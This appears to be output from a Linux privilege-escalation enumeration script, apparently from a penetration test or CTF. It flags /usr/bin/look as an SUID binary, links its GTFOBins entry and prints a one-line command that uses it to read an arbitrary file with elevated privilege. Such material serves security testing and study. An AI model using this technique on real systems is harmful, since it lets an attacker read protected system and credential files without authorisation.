 [~] Custom SUID Binaries (Interesting Stuff)
------------------------------
/usr/bin/look
------------------------------
[#] SUID Binaries in GTFO bins list (Hell Yeah!)
------------------------------
/usr/bin/look -~> https://gtfobins.github.io/gtfobins/look/#suid
------------------------------
[&] Manual Exploitation (Binaries which create files on the system)
------------------------------
[&] Look ( /usr/bin/look )
LFILE=file_to_read
/usr/bin/look '' "$LFILE"
------------------------------